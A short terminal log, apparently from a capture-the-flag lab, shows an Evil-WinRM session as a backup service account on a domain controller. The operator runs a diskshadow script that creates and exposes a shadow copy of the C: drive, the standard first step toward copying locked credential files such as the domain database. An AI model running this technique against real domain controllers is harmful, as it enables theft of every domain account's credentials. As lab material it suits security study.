 Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup> diskshadow /s c:\\Users\\svc_backup\\test.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  2/7/2025 2:34:30 AM
-> set context persistent nowriters
-> set metadata c:\Users\svc_backup\\test.cab
-> set verbose on
-> add volume c: alias test
-> create
Alias test for shadow ID {9328846c-f1ba-4622-ba24-1d7ccf4a7bd1} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {26b71966-f1a9-4c26-abf9-e17a3af82de5} set as environment variable.
Inserted file Manifest.xml into .cab file test.cab
Inserted file Dis171B.tmp into .cab file test.cab
Querying all shadow copies with the shadow copy set ID {26b71966-f1a9-4c26-abf9-e17a3af82de5}
* Shadow copy ID = {9328846c-f1ba-4622-ba24-1d7ccf4a7bd1} %test%
- Shadow copy set: {26b71966-f1a9-4c26-abf9-e17a3af82de5} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 2/7/2025 2:34:31 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %test% z:
-> %test% = {9328846c-f1ba-4622-ba24-1d7ccf4a7bd1}
The shadow copy was successfully exposed as z:\.
->